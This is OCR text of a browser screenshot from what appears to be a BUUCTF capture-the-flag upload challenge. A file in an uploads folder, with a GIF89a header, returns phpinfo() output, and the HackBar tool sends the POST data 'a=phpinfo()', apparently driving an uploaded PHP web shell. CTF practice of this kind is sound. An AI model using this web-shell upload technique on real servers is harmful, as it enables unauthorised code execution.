 火狐起始页
buuctf_百度搜索
BUUCTF在线评测
phpinfo()
06495497-f332-4462-ac77-9d3444c1354f.node4.buuoj.cn/uploads/f9e1016a5cec370aae6a18d438dabfa5/
1
GIF89a
PHP Version 5.6.40
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date
Jan 23 2019 00:14:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data'
'--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/00-ioncube.ini, /usr/local/etc/php/conf.d/98-webdevops.ini, /usr/local/etc/php
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://06495497-f332-4462-ac77-9d3444c1354f.node4.buuoj.cn/uploads
/f9e1016a5cec370aae6a18d438dabfa5/
Post data
Referer
User Agent
Cookies
Add Header
Clear All
a=phpinfo()
H
Upgrade-Insecure-Requests: 1
H
Connection: keep-alive